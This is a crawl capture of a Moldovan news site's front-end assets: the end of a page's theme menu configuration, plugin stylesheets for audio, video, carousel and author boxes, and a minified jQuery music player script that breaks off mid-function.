info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_155","tdc_css_class":"tdi_155","tdc_css_class_style":"tdi_155_rand_style","context":""}';

                    
                        
                        tdbMenuItem.isMegaMenuParentPos = true;

                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                
</script>


<script>var td_res_context_registered_atts=["style_general_header_menu","style_general_header_align","style_general_mobile_search","style_general_header_logo","style_general_mobile_menu","style_general_text_with_title","style_general_is_sticky","style_general_icon","style_general_search_form","style_general_breadcrumbs","style_general_featured_image","style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_author","style_general_post_views","style_general_single_date","style_general_single_post_share","style_general_single_content","style_general_single_tags","style_general_separator","style_general_inline_image","style_general_inline_text"];</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://voceabasarabiei.md/wp-content/plugins/streamcast-premium/public/css/styles.css?ver=2.3.6
body_size: 921
content:
.player{background:#f09f8b;height:200px;position:relative;width:100%;z-index:2}.sc_radio .title,.sc_radio .artist{font-family:verdana;left:133px;position:absolute;-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none}.sc_radio .title{color:#fff;font-size:14px;font-weight:bold;top:23px}.sc_radio .artist{color:#eee;font-size:12px;top:40px}.sc_radio .pl{background:url(https://voceabasarabiei.md/wp-content/plugins/streamcast-premium/public/images/playlist.png+volume-up.png.pagespeed.is.mudbvBNkO9.png) no-repeat;cursor:pointer;height:40px;left:330px;position:absolute;top:20px;width:39px;background-position:0 0}.sc_radio .pl:hover{top:21px}.sc_radio .cover{border-radius:5px 5px 5px 5px;height:94px;left:20px;position:absolute;top:30px;width:94px}.sc_radio .controls{cursor:pointer;left:0;position:absolute;top:65px;left:122px}.sc_radio .controls .play,.sc_radio .controls .pause{width:60px;height:60px;margin:0 5px 0 5px}.sc_radio .controls .play,.sc_radio .controls .pause,.sc_radio .controls .rew,.sc_radio .controls .fwd,.sc_radio .controls .stop{text-indent:-10000px;border:none;float:left}.sc_radio .controls .rew,.sc_radio .controls .fwd,.sc_radio .controls .stop{width:50px;height:50px;margin:5px 5px 5px 5px}.sc_radio .controls .play{background:url(https://voceabasarabiei.md/wp-content/plugins/streamcast-premium/public/images/xplay.png.pagespeed.ic.KCK5U5rMNP.png) no-repeat}.sc_radio .controls .pause{background:url(https://voceabasarabiei.md/wp-content/plugins/streamcast-premium/public/images/xpause.png.pagespeed.ic.yU9gB4F-0Z.png) no-repeat;display:none}.sc_radio .controls .rew{background:url(https://voceabasarabiei.md/wp-content/plugins/streamcast-premium/public/images/xrewind.png.pagespeed.ic.oh9lzCh03-.png) no-repeat}.sc_radio .controls .fwd{background:url(https://voceabasarabiei.md/wp-content/plugins/streamcast-premium/public/images/xnext.png.pagespeed.ic.6SS-NKd5lO.png) no-repeat}.sc_radio .controls .stop{background:url(https://voceabasarabiei.md/wp-content/plugins/streamcast-premium/public/images/xstop.png.pagespeed.ic.gyrJqJVX_7.png) no-repeat}.sc_radio .hidden{display:none}.sc_radio .controls .visible{display:block}.sc_radio .volume{height:11px;left:10px;position:absolute;top:142px;width:357px}.mute .volume-btn{background:url(https://voceabasarabiei.md/wp-content/plugins/streamcast-premium/public/images/volume-off.png) no-repeat}.sc_radio .volume-btn{background:url(https://voceabasarabiei.md/wp-content/plugins/streamcast-premium/public/images/playlist.png+volume-up.png.pagespeed.is.mudbvBNkO9.png) no-repeat;height:20px;width:20px;float:left;position:relative;top:-4px;background-position:0 -40px}.sc_radio .volume-adjust{height:11px;position:relative;width:90%;background:#fff;float:right}.volume-adjust>div>div{height:11px;background:#151b48}.sc_radio .progressbar{background-color:#fff;cursor:pointer;z-index:1;right:6.875em;height:15px;left:0;position:absolute;width:90%;top:170px;margin:0 5%}.sc_radio .novolume .progressbar{right:4.375em}.sc_radio .progressbar div{width:0%;height:15px;position:absolute;left:0;top:0}.sc_radio .bar-loaded{background-color:#f1f1f1;z-index:1}.sc_radio .bar-played{background:#151b48;z-index:2}.sc_radio .timeHolder{color:#fff;font-size:14px;font-weight:bold;bottom:10px;position:absolute;margin:0 5%;width:90%}.sc_radio .time-current,.sc_radio .time-duration,.sc_radio .time-separator{color:#fff;font-size:14px;font-weight:bold;text-align:center}.sc_radio .volume .ui-slider-handle{background:url(https://voceabasarabiei.md/wp-content/plugins/streamcast-premium/public/images/spr.png) no-repeat scroll -201px -188px rgba(0,0,0,0);height:13px;width:13px}.sc_radio .playlist{display:none}.sc_radio .playlist li,.sc_radio .playlist div{color:#151b48;cursor:pointer;margin:0 0 5px 15px}.sc_radio .playlist li>a,.sc_radio .playlist div>a{color:#151b48;text-decoration:none}.sc_radio .playlist li.active,.sc_radio .playlist div.active{font-weight:bold}.sc_radio .slick-dots{bottom:5px!important}.sc_radio .slick-dots li button:before{font-size:8px!important}.sc_radio .stp_custom_circle .plyr .plyr__control:hover,.sc_radio .stp_custom_circle .plyr .plyr__control:focus,.sc_radio .stp_custom_circle .plyr .plyr__control:focus-visible{background:transparent}.sc_radio .stp_custom_circle .plyr{width:fit-content}.sc_radio .stp_custom_circle .plyr .plyr__controls{background:transparent}

--- FILE ---
content_type: text/css
request_url: https://voceabasarabiei.md/wp-content/plugins/videojs-hls-player/videojs-hls-player.css?ver=6.8.3
body_size: 401
content:
.videojs-hls-player-wrapper{width:100%;height:auto;margin:0 auto}.video-js .vjs-volume-level,.video-js .vjs-play-progress{background:#0cf;background:-moz-linear-gradient(top,#0cf 0%,#09f 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,#0cf),color-stop(100%,#09f));background:-webkit-linear-gradient(top,#0cf 0%,#09f 100%);background:-o-linear-gradient(top,#0cf 0%,#09f 100%);background:-ms-linear-gradient(top,#0cf 0%,#09f 100%);background:linear-gradient(to bottom,#0cf 0%,#09f 100%);filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ccff', endColorstr='#0099ff', GradientType=0 )}.video-js .vjs-big-play-button{font-size:4em;line-height:1.8em;height:2em;width:2em;display:block;position:absolute;top:10px;left:10px;padding:0;cursor:pointer;opacity:.65;border:5px solid #fff;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-webkit-transition:all .4s;-moz-transition:all .4s;-o-transition:all .4s;transition:all .4s;color:rgba(255,255,255,1);background:rgba(0,0,0,.5)}.vjs-big-play-centered .vjs-big-play-button{top:50%;left:50%;margin-top:-1.1em;margin-left:-.85em}.video-js:hover .vjs-big-play-button,.video-js .vjs-big-play-button:focus{outline:0;opacity:.95;border-color:#fff;-webkit-transition:all 0s;-moz-transition:all 0s;-o-transition:all 0s;transition:all 0s;color:rgba(255,255,255,1);background:rgba(0,0,0,.25)}.vjs-controls-disabled .vjs-big-play-button,.vjs-has-started .vjs-big-play-button,.vjs-using-native-controls .vjs-big-play-button,.vjs-error .vjs-big-play-button{display:none}

--- FILE ---
content_type: text/css
request_url: https://voceabasarabiei.md/wp-content/plugins/tv-schedule/js/exo_wl-carousel/assets/exo_wl.theme.default.css?ver=6.8.3
body_size: 201
content:
.exo_wl-theme .exo_wl-nav{margin-top:10px;text-align:center;-webkit-tap-highlight-color:transparent}.exo_wl-theme .exo_wl-nav [class*="exo_wl-"]{color:#fff;font-size:14px;margin:5px;padding:4px 7px;background:#d6d6d6;display:inline-block;cursor:pointer;border-radius:3px}.exo_wl-theme .exo_wl-nav [class*="exo_wl-"]:hover{background:#869791;color:#fff;text-decoration:none}.exo_wl-theme .exo_wl-nav .disabled{opacity:.5;cursor:default}.exo_wl-theme .exo_wl-nav.disabled+.exo_wl-dots{margin-top:10px}.exo_wl-theme .exo_wl-dots{text-align:center;-webkit-tap-highlight-color:transparent}.exo_wl-theme .exo_wl-dots .exo_wl-dot{display:inline-block;zoom:1;*display: inline}.exo_wl-theme .exo_wl-dots .exo_wl-dot span{width:10px;height:10px;margin:5px 7px;background:#d6d6d6;display:block;-webkit-backface-visibility:visible;transition:opacity 200ms ease;border-radius:30px}.exo_wl-theme .exo_wl-dots .exo_wl-dot.active span,.exo_wl-theme .exo_wl-dots .exo_wl-dot:hover span{background:#869791}

--- FILE ---
content_type: text/css
request_url: https://voceabasarabiei.md/wp-content/plugins/publishpress-authors-pro/lib/vendor/publishpress/publishpress-authors/src/assets/css/multiple-authors-widget.css?ver=4.10.0
body_size: 1969
content:
.pp-multiple-authors-boxes-wrapper .square-dot{display:inline-block}.pp-multiple-authors-boxes-wrapper .square-dot::before{content:'\25A0'}.pp-multiple-authors-boxes-ul{list-style:none}.pp-multiple-authors-layout-simple_list ul,.pp-multiple-authors-layout-boxed ul{padding-left:0;margin-left:0}.pp-multiple-authors-layout-simple_list ul li{list-style:none;position:relative;min-height:35px;line-height:35px;border-bottom:1px solid #999;border-top:1px solid #999;border-bottom:1px solid #999;border-top:1px solid #999;padding:.5em 0;margin:-1px 0 0 0}.pp-multiple-authors-layout-simple_list .avatar,.pp-multiple-authors-layout-simple_list .photo{float:left;margin-right:10px;width:35px;height:35px;display:block;min-height:35px}.pp-multiple-authors-layout-boxed ul li,.pp-multiple-authors-layout-centered ul li{list-style:none;position:relative;min-height:120px;border:1px solid #999;padding:1.5em;margin-bottom:1em;margin-left:0}.pp-multiple-authors-layout-boxed .avatar,.pp-multiple-authors-layout-boxed .photo,.pp-multiple-authors-layout-centered .avatar,.pp-multiple-authors-layout-centered .photo{width:80px;height:auto;border-radius:50%}.pp-multiple-authors-layout-boxed .multiple-authors-description,.pp-multiple-authors-layout-centered .multiple-authors-description{margin:10px 0 20px}.pp-multiple-authors-layout-boxed .multiple-authors-name,.pp-multiple-authors-layout-centered .multiple-authors-name{margin-bottom:10px}.pp-multiple-authors-layout-boxed .multiple-authors-name a,.pp-multiple-authors-layout-centered .multiple-authors-name a,.pp-multiple-authors-layout-boxed .name-author-category,.pp-multiple-authors-layout-centered .name-author-category{margin-bottom:10px;font-size:1.2em}.pp-multiple-authors-layout-boxed .multiple-authors-links,.pp-multiple-authors-layout-centered .multiple-authors-links{margin-bottom:0}.pp-multiple-authors-layout-boxed .multiple-authors-links a,.pp-multiple-authors-layout-centered .multiple-authors-links a,a.ppma-author-field-meta{border-radius:20px;min-width:30px;line-height:30px;text-decoration:none;display:inline-block;margin-right:3px}a.ppma-author-field-meta i{display:inline-block;line-height:1;font-style:normal;speak:never;text-decoration:inherit;text-transform:none;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;width:20px;height:20px;font-size:20px;vertical-align:top;text-align:center;transition:color .1s ease-in}.pp-multiple-authors-layout-boxed .multiple-authors-links a span,.pp-multiple-authors-layout-centered .multiple-authors-links a span,a.ppma-author-field-meta span,a.ppma-author-field-meta i{min-width:30px;height:30px;line-height:30px;font-size:16px}.pp-multiple-authors-layout-boxed .multiple-authors-links a span:not(.dashicons),
.pp-multiple-authors-layout-centered .multiple-authors-links a span:not(.dashicons) {padding:0 14px}.ppma-author-field-meta{margin-right:1px;overflow-wrap:anywhere}.ppma-author-field-type-wysiwyg{white-space:pre-line}.pp-author-boxes-recent-posts{margin-top:10px}.pp-author-boxes-recent-posts .pp-author-boxes-recent-posts-title{width:100%;margin-bottom:20px;padding-bottom:2px;border-bottom:1px dotted #333;font-size:18px;text-align:left}.pp-author-boxes-recent-posts .pp-author-boxes-recent-posts-item{font-size:14px}.pp-author-boxes-recent-posts .pp-author-boxes-recent-posts-item span.dashicons{margin:0 .2rem 0 0}.pp-author-boxes-recent-posts-empty{font-size:12px}.pp-author-boxes-profile-field-item{margin-left:4px;margin-right:4px}.pp-multiple-authors-layout-boxed .multiple-authors-links a:nth-child(1) {margin-right:2px}.pp-multiple-authors-layout-centered .multiple-authors-links a:nth-child(1) {margin-right:1px;margin-left:1px}.pp-multiple-authors-layout-boxed .ppma-links{position:absolute;top:10px;right:10px}.pp-multiple-authors-layout-centered .ppma-links a,.pp-multiple-authors-layout-boxed .ppma-links a{color:#999;text-decoration:none;border-bottom:none;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.pp-multiple-authors-layout-centered ul{margin:0;padding:0}.pp-multiple-authors-layout-centered ul li{text-align:center}.pp-multiple-authors-layout-centered img{display:inline-block}.pp-multiple-authors-layout-centered p{margin:5px 0}.pp-multiple-authors-layout-inline .avatar,.pp-multiple-authors-layout-inline .photo{width:30px;height:30px;margin:auto 2px auto auto;vertical-align:middle;display:inline-block}.author-boxes-footer-navigation{margin-top:20px;margin-bottom:100px}.author-boxes-footer-navigation .nav-links .page-numbers{margin-right:10px}.pp-multiple-authors-wrapper .author-index-navigation .page-item{cursor:pointer}.pp-multiple-authors-wrapper .author-index-navigation .page-item.active{cursor:not-allowed;pointer-events:none}.pp-multiple-authors-wrapper .author-index-navigation .page-item.active>a{color:#555;text-decoration:none}.pp-multiple-authors-wrapper .author-index-navigation{margin:0 0 1rem 0;padding:0}.pp-multiple-authors-wrapper .author-index-navigation li{padding:.5rem .75rem;margin:0;border:1px solid #fff;display:inline-block}.pp-multiple-authors-index .author-index-header{padding-bottom:5px;margin-bottom:20px}.pp-multiple-authors-index .author-index-header:after{content:"";display:table;clear:both}.pp-multiple-authors-index .author-index-header a{float:right}.pp-multiple-authors-index .author-list-head{font-size:24px;font-weight:700;color:#000;float:left;margin:10px 0}.pp-multiple-authors-index .author-index-authors:after{content:"";display:table;clear:both}.pp-multiple-authors-index .tease-author{margin-right:50px;float:left}.pp-multiple-authors-index .author-index-authors ul{list-style:none;padding:0;margin:0;*zoom: 1}.pp-multiple-authors-index .author-index-authors ul li{margin:0 0 20px 0;padding:0}body:not(.theme-twentytwenty):not(.theme-twentytwentyone) .pp-multiple-authors-index.alignwide,
body:not(.theme-twentytwenty):not(.theme-twentytwentyone) .pp-multiple-authors-recent.alignwide {margin:0!important;max-width:100%!important}.pp-multiple-authors-recent .ppma-row{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-left:-8px;gap:12px}.pp-multiple-authors-recent .name-row{min-width:100%;margin-bottom:0;display:flex}.pp-multiple-authors-recent .name-row a{min-width:100%}.pp-multiple-authors-recent .ppma-row img{max-width:100%}.pp-multiple-authors-recent .name-row h4,.pp-multiple-authors-recent .name-row img{display:inline-block;vertical-align:middle}.pp-multiple-authors-recent .name-row h4{max-width:90%;min-width:80%;margin-bottom:0;padding:15px;font-size:13px;text-transform:uppercase;color:#1b1b1b;border:1px solid #999;border-bottom-color:transparent;border-right-color:transparent}.pp-multiple-authors-recent .name-row img{width:20%;height:auto;border-radius:50%;margin-left:-11%}.preview-shortcode-wrap .pp-multiple-authors-recent .name-row img{margin-top:11px;width:40px!important}.pp-multiple-authors-recent .ppma-row-article-block.main-block{border:1px solid #999}.pp-multiple-authors-recent .post-column .ppma-row-article-block.secondary{border-top:1px solid #999}.pp-multiple-authors-recent .ppma-row-article-block{margin-top:-10px;padding:15px}.pp-multiple-authors-recent .ppma-col-12,.pp-multiple-authors-recent .ppma-col-5,.pp-multiple-authors-recent .ppma-col-7,.pp-multiple-authors-recent .ppma-col-md-3,.pp-multiple-authors-recent .ppma-col-sm-4,.pp-multiple-authors-recent .ppma-col-sm-12{position:relative;width:100%;padding-right:8px;padding-left:8px;margin-right:15px}.preview-shortcode-wrap .pp-multiple-authors-recent .ppma-col-12,.preview-shortcode-wrap .pp-multiple-authors-recent .ppma-col-5,.preview-shortcode-wrap .pp-multiple-authors-recent .ppma-col-7,.preview-shortcode-wrap .pp-multiple-authors-recent .ppma-col-md-3,.preview-shortcode-wrap .pp-multiple-authors-recent .ppma-col-sm-4,.preview-shortcode-wrap .pp-multiple-authors-recent .ppma-col-sm-12{margin-right:unset}.pp-multiple-authors-recent .ppma-col-12{-webkit-box-flex:0;-webkit-flex:0 0 100%;-moz-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.pp-multiple-authors-recent .ppma-col-5{-webkit-box-flex:0;-webkit-flex:0 0 41.66667%;-moz-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.pp-multiple-authors-recent .ppma-row-article-block .ppma-col-5{padding-right:0}.pp-multiple-authors-recent .ppma-row-article-block .ppma-col-5 a{display:block;background-size:cover;background-position:center center}.pp-multiple-authors-recent .ppma-col-7{-webkit-box-flex:0;-webkit-flex:0 0 58.33333%;-moz-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.pp-multiple-authors-recent .ppma-row-article-block .ppma-col-7{padding-left:10px}.pp-multiple-authors-recent .featured-image-col{margin-bottom:20px}.pp-multiple-authors-recent .ppma-row-article-block a.headline{font-size:15px;line-height:130%!important;display:block;text-decoration:none}.pp-multiple-authors-recent .ppma-row-article-block.secondary .text{padding-top:10px;padding-bottom:15px}.pp-multiple-authors-recent .ppma-row-article-block.secondary .text .no-post{font-size:11px}.pp-multiple-authors-recent .all-author-post-link a{text-decoration:none}.pp-multiple-authors-recent .ppma-row-article-block .ppma-col-7 a.headline{font-size:16px}.pp-multiple-authors-recent .ppma-row-article-block{margin-top:-10px;padding:15px}.pp-multiple-authors-recent .ppma-row-article-block.secondary,.pp-multiple-authors-recent .ppma-row-article-block.secondary .ppma-col-12{padding:0}.pp-multiple-authors-recent .article-cta{display:block;width:100%;text-align:center;margin-top:15px;margin-bottom:0;padding:0}.pp-multiple-authors-recent .article-cta p{font-size:11px;text-transform:uppercase;color:#1b1b1b;letter-spacing:1.5px;font-weight:300;border-bottom:1px double #446c76;border-top:1px double #446c76;margin-bottom:0;padding:12px 0}.pp-multiple-authors-recent .article-cta p span{font-weight:400}.pp-multiple-authors-searchbox{margin-bottom:20px;display:flex}.pp-multiple-authors-searchbox form{display:flex}.pp-multiple-authors-layout-inline .pp-author-boxes-name::after{display:none!important}.editor-styles-wrapper .wp-block .pp-multiple-authors-boxes-wrapper a{text-decoration:none}@media (min-width:576px){.pp-multiple-authors-recent .ppma-col-sm-4{-webkit-box-flex:0;-webkit-flex:0 0 33.33333%;-moz-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}}@media (min-width:768px){.pp-multiple-authors-recent .ppma-col-md-3{-webkit-box-flex:0;-webkit-flex:0 0 50%;-moz-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.pp-multiple-authors-recent.multiple-authors-col-1 .name-row img{width:5%;margin-left:-20px}.pp-multiple-authors-recent .name-row img,.pp-multiple-authors-recent.multiple-authors-col-2 .name-row img{width:13%}.pp-multiple-authors-recent .name-row h4{min-width:90%}.pp-multiple-authors-recent.multiple-authors-col-1 .name-row h4,.pp-multiple-authors-recent.multiple-authors-col-2 .name-row h4{min-width:90%}.pp-multiple-authors-recent.multiple-authors-col-3 .name-row h4{min-width:80%}.pp-multiple-authors-recent.multiple-authors-col-4.name-row h4{min-width:70%}.pp-multiple-authors-recent .ppma-author-entry,.pp-multiple-authors-recent .ppma-author-entry{margin-bottom:20px}}@media (min-width:769px){.pp-multiple-authors-layout-boxed ul li{display:flex;flex-wrap:wrap}.pp-multiple-authors-layout-boxed ul li > div:nth-child(1) {flex:0 0 110px}.pp-multiple-authors-layout-boxed ul li > div:nth-child(2) {flex:1}}@media (max-width:600px){.pp-multiple-authors-index .author-index-authors ul:after{content:"";display:table;clear:both}}@media (min-width:601px) and (max-width:899px){.pp-multiple-authors-index .author-index-authors ul:after{content:"";display:table;clear:both}}@media (min-width:900px){.pp-multiple-authors-index .author-index-authors ul:after{content:"";display:table;clear:both}}

--- FILE ---
content_type: application/javascript
request_url: https://voceabasarabiei.md/wp-content/plugins/streamcast-premium/public/js/streamcast-final.js?ver=2.3.6
body_size: 50855
content:
!(function(t,e,s,i){"use strict";var n="musicPlayer",o={playlistItemSelector:"li",autoPlay:!1,volume:80,loop:!1,timeSeparator:" / ",playerAbovePlaylist:!0,infoElements:["title","artist"],elements:["artwork","information","controls","progress","time","volume",],timeElements:["current","duration"],controlElements:["backward","play","forward","stop"],onLoad:function(){},onPlay:function(){},onPause:function(){},onStop:function(){},onFwd:function(){},onRew:function(){},volumeChanged:function(){},seeked:function(){},trackClicked:function(){},onMute:function(){},},l="ontouchstart"in e,a=l?"touchstart":"mousedown",r=l?"touchmove":"mousemove",d=l?"touchcancel":"mouseup";function u(e,s){(this.element=e),(this.settings=t.extend({},o,s)),(this._defaults=o),(this._name=n),this.init();}t.extend(u.prototype,{init:function(){var e,s="",i="",n="",o="",l="",a="",r="",d="",u="",h="",c="",m="",v="",f=this;for(var p in this.settings.elements)if("volume"==this.settings.elements[p])o+="<div class='volume'><div class='volume-btn' title='Volume'></div><div class=' volume-adjust'><div><div></div></div></div></div>";else if("progress"==this.settings.elements[p])o+="<div class='progressbar'><div class='bar-loaded' ></div><div class='bar-played'></div></div>";else if("artwork"==this.settings.elements[p])o+="<div class='cover'></div>";else if("information"==this.settings.elements[p]){(l="-1"!=t.inArray("title",this.settings.infoElements)?"<div class='title'></div>":" "),(a="-1"!=t.inArray("artist",this.settings.infoElements)?"<div class='artist'></div>":" ");for(var g in this.settings.infoElements)"title"==this.settings.infoElements[g]?(n+=l):"artist"==this.settings.infoElements[g]&&(n+=a);o+="<div class='info' >"+n+"</div>";}else if("time"==this.settings.elements[p]){(c="-1"!=t.inArray("current",this.settings.timeElements)?"<div class='time-current'></div>":" "),(m="-1"!=t.inArray("duration",this.settings.timeElements)?"<div class='time-duration'></div>":" "),(v="<div class='time-separator'>"+this.settings.timeSeparator.replace(/\s/g,"&nbsp;")+"</div>");for(var g in this.settings.timeElements)1==g&&(i+=v),"current"==this.settings.timeElements[g]?(i+=c):"duration"==this.settings.timeElements[g]&&(i+=m);o+="<div class='timeHolder'>"+i+"</div>";}else if("controls"==this.settings.elements[p]){(r="-1"!=t.inArray("backward",this.settings.controlElements)?"<div class='rew'></div>":" "),(d="-1"!=t.inArray("forward",this.settings.controlElements)?"<div class='fwd'></div>":" "),(u="-1"!=t.inArray("stop",this.settings.controlElements)?"<div class='stop'></div>":" "),(h="-1"!=t.inArray("play",this.settings.controlElements)?"<div class='play'></div><div class='pause'></div>":" ");for(var g in this.settings.controlElements)"backward"==this.settings.controlElements[g]?(s+=r):"play"==this.settings.controlElements[g]?(s+=h):"forward"==this.settings.controlElements[g]?(s+=d):"stop"==this.settings.controlElements[g]&&(s+=u);o+="<div class='controls'>"+s+"</div>";}(e=t("<div class='player' >"+o+"</div>")),this.settings.playerAbovePlaylist?t(e).insertBefore(t(this.element).find(".playlist")):t(e).insertAfter(t(this.element).find(".playlist")),(this.playlistItemSelector=this.settings.playlistItemSelector),(this.playlistHolder=t(this.element).children(".playlist")),(this.playerHolder=t(this.element).children(".player")),(this.song=""),(this.theBar=this.playerHolder.find(".progressbar")),(this.barPlayed=this.playerHolder.find(".bar-played")),(this.barLoaded=this.playerHolder.find(".bar-loaded")),(this.timeCurrent=this.playerHolder.find(".time-current")),(this.timeDuration=this.playerHolder.find(".time-duration")),(this.timeSeparator=this.settings.timeSeparator),(this.volumeInfo=this.playerHolder.find(".volume")),(this.volumeButton=this.playerHolder.find(".volume-btn")),(this.volumeAdjuster=this.playerHolder.find(".volume-adjust > div")),(this.volumeValue=this.settings.volume/100),(this.volumeDefault=0),(this.trackInfo=this.playerHolder.find(".info")),(this.coverInfo=this.playerHolder.find(".cover")),(this.controlsInfo=this.playerHolder.find(".controls")),(this.controlPlay=t(this.controlsInfo).find(".play")),(this.controlPause=t(this.controlsInfo).find(".pause")),(this.controlStop=t(this.controlsInfo).find(".stop")),(this.controlFwd=t(this.controlsInfo).find(".fwd")),(this.controlRew=t(this.controlsInfo).find(".rew")),(this.cssClass={playing:"playing",mute:"mute"}),/iPad|iPhone|iPod/.test(navigator.userAgent)&&t(this.volumeInfo).hide(),this.initAudio(t(this.playlistHolder.find(this.playlistItemSelector+":first"))),(this.song.volume=this.volumeValue),this.timeDuration.html("&hellip;"),this.timeCurrent.text(this.secondsToTime(0)),t(this.controlPlay).click(function(t){t.preventDefault(),f.playAudio();}),t(this.controlPause).click(function(t){t.preventDefault(),f.stopAudio(),f.settings.onPause();}),t(this.controlFwd).click(function(e){e.preventDefault(),f.stopAudio();var s=f.getSong(!0);0==s.length&&(s=t(f.playlistHolder).find(f.playlistItemSelector+":first")),f.loadNewSong(s),f.playAudio(),f.settings.onFwd();}),t(this.controlRew).click(function(e){e.preventDefault(),f.stopAudio();var s=f.getSong(!1);0==s.length&&(s=t(f.playlistHolder).find(f.playlistItemSelector+":last")),f.loadNewSong(s),f.playAudio(),f.settings.onRew();}),t(this.controlStop).click(function(t){t.preventDefault(),f.stopAudio(),(f.song.currentTime=0),f.settings.onStop();}),t(this.playlistHolder).find(this.playlistItemSelector).click(function(e){e.preventDefault(),f.stopAudio(),f.loadNewSong(t(this)),f.playAudio(),f.settings.trackClicked();});},secondsToTime:function(t){var e=Math.floor(t/3600),s=Math.floor((t%3600)/60),i=Math.ceil((t%3600)%60);return((0==e?"":e>0&&e.toString().length<2?"0"+e+":":e+":")+(s.toString().length<2?"0"+s:s)+":"+(i.toString().length<2?"0"+i:i));},adjustVolume:function(t){var e=l?t.originalEvent.touches[0]:t;this.song.volume=Math.abs((e.pageX-this.volumeAdjuster.offset().left)/this.volumeAdjuster.width());},adjustCurrentTime:function(t){var e=l?t.originalEvent.touches[0]:t;this.song.currentTime=Math.round((this.song.duration*(e.pageX-this.theBar.offset().left))/this.theBar.width());},initAudio:function(e){var s=e.children("a:first-child").attr("href"),i=e.text(),n=e.attr("data-cover"),o=e.attr("data-artist"),l=this;t(this.trackInfo).children(".title").text(i),t(this.trackInfo).children(".artist").text(o),t(this.coverInfo).css("background-image","url("+n+")"),(this.song=new Audio(s)),this.song.load(),this.song.addEventListener("loadeddata",function(){t(l.timeDuration).html(l.secondsToTime(this.duration)),t(l.volumeAdjuster).find("div").width(100*this.volume+"%"),(l.volumeDefault=this.volume);},!1),this.song.addEventListener("progress",function(){t(l.barLoaded).width((this.buffered.end(0)/this.duration)*100+"%");}),this.song.addEventListener("timeupdate",function(){t(l.timeCurrent).text(l.secondsToTime(this.currentTime)),t(l.barPlayed).width((this.currentTime/this.duration)*100+"%");}),this.song.addEventListener("volumechange",function(){Number(Math.round(100*this.volume+"e1")+"e-1")<=0.4&&(this.volume=0),t(l.volumeAdjuster).find("div").width(100*this.volume+"%"),this.volume>0&&l.playerHolder.hasClass(l.cssClass.mute)&&l.playerHolder.removeClass(l.cssClass.mute),this.volume<=0&&!l.playerHolder.hasClass(l.cssClass.mute)&&l.playerHolder.addClass(l.cssClass.mute),(l.volumeValue=this.volume);}),this.song.addEventListener("ended",function(){l.settings.autoPlay?l.autoPlayNext():(l.playerHolder.removeClass(l.cssClass.playing),t(l.controlPlay).removeClass("hidden"),t(l.controlPause).removeClass("visible"));}),t(this.volumeButton).on("click",function(){return(t(l.playerHolder).hasClass(l.cssClass.mute)?(t(l.playerHolder).removeClass(l.cssClass.mute),(l.song.volume=l.volumeDefault)):(t(l.playerHolder).addClass(l.cssClass.mute),(l.volumeDefault=l.song.volume),(l.song.volume=0),l.settings.onMute()),!1);}),t(this.volumeAdjuster).on(a,function(t){l.adjustVolume(t),l.volumeAdjuster.on(r,function(t){l.adjustVolume(t);}),l.settings.volumeChanged();}).on(d,function(){l.volumeAdjuster.unbind(r);}),t(this.theBar).on(a,function(t){l.adjustCurrentTime(t),l.theBar.on(r,function(t){l.adjustCurrentTime(t);});}).on(d,function(){l.theBar.unbind(r),l.settings.seeked();}),t(this.playlistHolder).find(l.playlistItemSelector).removeClass("active"),e.addClass("active"),this.settings.onLoad(),this.settings.autoPlay&&this.playAudio();},playAudio:function(){this.song.play(),this.playerHolder.addClass(this.cssClass.playing),"-1"!=t.inArray("controls",this.settings.elements)&&"-1"!=t.inArray("play",this.settings.controlElements)&&(t(this.controlPlay).addClass("hidden"),t(this.controlPause).addClass("visible")),this.settings.onPlay();},stopAudio:function(){this.song.pause(),this.playerHolder.removeClass(this.cssClass.playing),"-1"!=t.inArray("controls",this.settings.elements)&&"-1"!=t.inArray("play",this.settings.controlElements)&&(t(this.controlPlay).removeClass("hidden"),t(this.controlPause).removeClass("visible"));},autoPlayNext:function(){this.stopAudio();var e=this.getSong(!0);0==e.length&&this.settings.loop?((e=t(this.playlistHolder).find(this.playlistItemSelector+":first")),this.loadNewSong(e),this.playAudio()):0==!e.length&&(this.loadNewSong(e),this.playAudio());},getSong:function(e){var s=t(this.playlistHolder).find(this.playlistItemSelector),i=t(this.playlistItemSelector+".active");return 